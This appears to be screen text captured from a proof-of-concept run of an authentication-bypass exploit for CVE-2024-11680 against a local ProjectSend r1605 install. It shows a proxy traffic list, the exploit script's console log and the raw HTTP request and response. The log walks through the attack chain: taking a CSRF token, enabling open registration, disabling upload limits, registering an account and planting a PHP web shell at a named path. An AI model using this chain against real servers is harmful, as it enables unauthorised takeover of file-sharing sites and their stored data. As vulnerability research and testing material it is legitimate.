 # Result Protocol Host URL Body Caching Content-Type Process Comments Custom
1 200 HTTP 127.0.0.1:81 /projectsend_r1605/index.php 12,442 no-stor... text/html; c... python...
2 200 HTTP 127.0.0.1:81 /projectsend_r1605/options.php 5 no-stor... text/html; c... python...
3 200 HTTP 127.0.0.1:81 /projectsend_r1605/index.php 12,538 no-stor... text/html; c... python...
4 200 HTTP 127.0.0.1:81 /projectsend_r1605/options.php 5 no-stor... text/html; c... python...
5 200 HTTP 127.0.0.1:81 /projectsend_r1605/options.php 5 no-stor... text/html; c... python...
6 200 HTTP 127.0.0.1:81 /projectsend_r1605/index.php 12,564 no-stor... text/html; c... python...
7 200 HTTP 127.0.0.1:81 /projectsend_r1605/options.php 5 no-stor... text/html; c... python...
8 303 HTTP 127.0.0.1:81 /projectsend_r1605/register.php 5 no-stor... text/html; c... python...
9 303 HTTP 127.0.0.1:81 /projectsend_r1605/index.php 5 no-stor... text/html; c... python...
10 200 HTTP 127.0.0.1:81 /projectsend_r1605/includes/upload.pr... 117 no-stor... text/html; c... python...
11 403 HTTP 127.0.0.1:81 /projectsend_r1605/upload/files/17339... 2,208 text/html python...
12 403 HTTP 127.0.0.1:81 /projectsend_r1605/upload/files/17339... 2,208 text/html python...
13 403 HTTP 127.0.0.1:81 /projectsend_r1605/upload/files/17339... 2,208 text/html python...
14 403 HTTP 127.0.0.1:81 /projectsend_r1605/upload/files/17339... 2,208 text/html python...
15 200 HTTP 127.0.0.1:81 /projectsend_r1605/upload/files/17339... 21 text/html; c... python...
C:\Windows\System32\cmd.exe
C:\Tools\Poc\cve-2024-11680>C:\Language\Python\3.11.4\python.exe cve-2024-11680-projectsend-auth-bypass.py http
://127.0.0.1:81/projectsend_r1605/
2024-12-11 04:14:27,911 [+] Starting vulnerability check against http://127.0.0.1:81/projectsend_r1605/ ...
2024-12-11 04:14:28,005 [-] Extracting CSRF token.
2024-12-11 04:14:28,005 [-] Extracting website title.
2024-12-11 04:14:28,005 [-] Changing website title.
2024-12-11 04:14:28,176 [!] Target is vulnerable, restoring the original title.
2024-12-11 04:14:28,270 [+] Enabling user registration and auto-approval...
2024-12-11 04:14:28,442 [!] User registration enabled.
2024-12-11 04:14:28,442 [+] Disabling upload restrictions...
2024-12-11 04:14:28,537 [+] Registering new user...
2024-12-11 04:14:29,712 [!] Successfully registered: johncrane
2024-12-11 04:14:29,712 [+] Logging in as johncrane...
2024-12-11 04:14:29,822 [!] Login successful.
2024-12-11 04:14:29,822 [+] Uploading PHP shell file...
2024-12-11 04:14:29,916 [!] Successfully uploaded file: 3gDWL1YY.php
2024-12-11 04:14:32,919 [-] Verifying shell file...
2024-12-11 04:14:32,935 [!] WebShell Address: http://127.0.0.1:81/projectsend_r1605/upload/files/1733919269-37d
b5c29eef0bb963a9766abfc9492fdc2b9ebe0-3gDWL1YY.php
Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET
http://127.0.0.1:81/projectsend_r1605/upload/files/1733919269-37db5c29eef0bb963a9766abfc9492fdc2b9ebe0-3gDWL1YY
.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=vv6o6gqihhe1uugvlctqko4un1
2bsimqdifquda200ob9n3ndsur View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 11 Dec 2024 12:14:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.4.3
Content-Length: 11
Hello World